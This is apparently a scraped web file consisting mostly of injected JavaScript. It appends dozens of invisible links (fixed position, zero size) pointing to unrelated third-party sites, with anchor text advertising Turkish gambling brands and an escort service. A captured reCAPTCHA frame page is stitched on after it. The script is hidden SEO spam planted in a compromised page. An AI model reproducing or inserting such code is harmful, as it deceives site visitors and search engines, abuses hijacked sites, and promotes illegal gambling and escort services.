    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://elmasiyah.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://diolkos-dc.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://theyogcircle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://espamagazine.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://bridgetex.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet");
    a.appendChild(linkText);
    a.title = "meritbet";
    a.href = "https://taekwondoattikos.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet giriş");
    a.appendChild(linkText);
    a.title = "imajbet giriş";
    a.href = "https://donatapp.ir/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet giriş");
    a.appendChild(linkText);
    a.title = "sahabet giriş";
    a.href = "https://mitsubishikediri.net//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.roopsareesadan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://gogctech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://qprt.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://trrentalsbarbados.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.greenerhousingsolutions.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("odeonbet");
    a.appendChild(linkText);
    a.title = "odeonbet";
    a.href = "https://fastnetisp.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://digitalgrowthcatalyze.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://mudanyakehribar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://ibbea.fcen.uba.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://advinohealthcare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosslot giriş");
    a.appendChild(linkText);
    a.title = "cratosslot giriş";
    a.href = "https://schengenvisahelp.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://www.greenerhousingsolutions.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("odeonbet giriş");
    a.appendChild(linkText);
    a.title = "odeonbet giriş";
    a.href = "https://fastnetisp.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet giriş");
    a.appendChild(linkText);
    a.title = "1xbet giriş";
    a.href = "https://mudanyakehribar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://redakamel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://redakamel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://brightcouchcleaningsunshinecoast.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://theyogcircle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://bridgetex.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://donatapp.ir/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://paincontrolcenter.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://iqrabd.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://lastikportal.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet giriş");
    a.appendChild(linkText);
    a.title = "lunabet giriş";
    a.href = "https://generalpractice.com.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://canmuzikevi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpas giriş");
    a.appendChild(linkText);
    a.title = "Betpas giriş";
    a.href = "https://www.directbikes.co.uk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpas");
    a.appendChild(linkText);
    a.title = "Betpas";
    a.href = "https://www.directbikes.co.uk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://www.astermagonia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("restbet");
    a.appendChild(linkText);
    a.title = "restbet";
    a.href = "https://tr.restbetanindakazanc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://sanmartincitodeporres.edu.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://sanmartincitodeporres.edu.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://arrowbenefitsgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://serie68.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://generalpractice.com.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://nineoneonebbqshack.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet güncel giriş");
    a.appendChild(linkText);
    a.title = "jojobet güncel giriş";
    a.href = "https://sunshinewindows.com/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sunshinewindows.com/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://davincisdream.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet giriş");
    a.appendChild(linkText);
    a.title = "sahabet giriş";
    a.href = "https://davincisdream.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://smts.edu.ba/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://smts.edu.ba/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet giriş");
    a.appendChild(linkText);
    a.title = "yakabet giriş";
    a.href = "https://globalhairdubai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan giriş");
    a.appendChild(linkText);
    a.title = "betpuan giriş";
    a.href = "https://pensiuneaeladi.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan");
    a.appendChild(linkText);
    a.title = "betpuan";
    a.href = "https://pensiuneaeladi.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet giriş");
    a.appendChild(linkText);
    a.title = "yakabet giriş";
    a.href = "https://sikkaprecision.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://sikkaprecision.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet giriş");
    a.appendChild(linkText);
    a.title = "trendbet giriş";
    a.href = "https://additives.co.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://beaverheadshelter.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://beaverheadshelter.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://additives.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://trend24.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://trend24.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://www.networkisa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://dehaagsevoetbalhistorie.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://wiis.ssmu.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://wiis.ssmu.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://campestrechihuahua.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin giris");
    a.appendChild(linkText);
    a.title = "onwin giris";
    a.href = "https://campestrechihuahua.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://hoteltranquilretreat.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://elalmarcencadiz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet");
    a.appendChild(linkText);
    a.title = "orisbet";
    a.href = "https://dworsulejow.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vidobet");
    a.appendChild(linkText);
    a.title = "vidobet";
    a.href = "https://www.sorbchemindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://www.frolixevents.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpipo");
    a.appendChild(linkText);
    a.title = "betpipo";
    a.href = "https://evmediastudio.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betoffice");
    a.appendChild(linkText);
    a.title = "betoffice";
    a.href = "https://www.siphonmanufaktur.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://365oldtimermuseum.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://mouthfulsfood.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://homengarden.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.blmuzik.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wbahis");
    a.appendChild(linkText);
    a.title = "wbahis";
    a.href = "https://rcdri.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.il-latam.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://dementia.org.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QV_1u7ICfvPaRINZn54eJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765218954747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>